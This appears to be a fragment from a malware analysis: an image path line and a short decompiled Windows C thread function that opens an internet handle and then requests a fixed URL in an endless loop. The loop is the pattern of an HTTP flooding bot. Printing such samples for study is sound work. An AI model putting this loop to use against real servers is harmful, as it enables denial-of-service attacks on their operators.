 void __stdcall __noreturn StartAddress(LPVOID lpThreadParameter)
{
void *i; // esi@1
for ( i = InternetOpenA(szAgent, 1u, 0, 0, 0); ; InternetOpenUrlA(i, szUrl, 0, 0, 0x80000000, 0) )
;
}